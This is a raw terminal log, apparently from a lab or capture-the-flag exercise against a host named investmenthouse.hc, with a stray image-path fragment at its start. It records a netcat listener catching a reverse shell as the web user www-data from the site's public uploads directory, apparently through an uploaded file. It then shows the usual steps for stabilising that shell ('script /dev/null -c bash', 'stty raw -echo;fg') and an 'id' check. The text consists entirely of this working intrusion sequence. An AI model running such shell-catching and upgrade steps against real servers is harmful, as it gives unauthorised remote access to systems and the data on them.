 ➜  investmenthouse netcat -lnvp 9001
Connection from 172.16.13.140:55766
bash: cannot set terminal process group (992): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-172-16-13-140:/var/www/investmenthouse.hc/public/uploads$ export TERM=xterm
<nvestmenthouse.hc/public/uploads$ export TERM=xterm
www-data@ip-172-16-13-140:/var/www/investmenthouse.hc/public/uploads$ script /dev/null -c bash
v/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-16-13-140:/var/www/investmenthouse.hc/public/uploads$ ^Z
[1]  + 16852 suspended  netcat -lnvp 9001
➜  investmenthouse stty raw -echo;fg
[1]  + 16852 continued  netcat -lnvp 9001
www-data@ip-172-16-13-140:/var/www/investmenthouse.hc/public/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-172-16-13-140:/var/www/investmenthouse.hc/public/uploads$ ^C
www-data@ip-172-16-13-140:/var/www/investmenthouse.hc/public/uploads$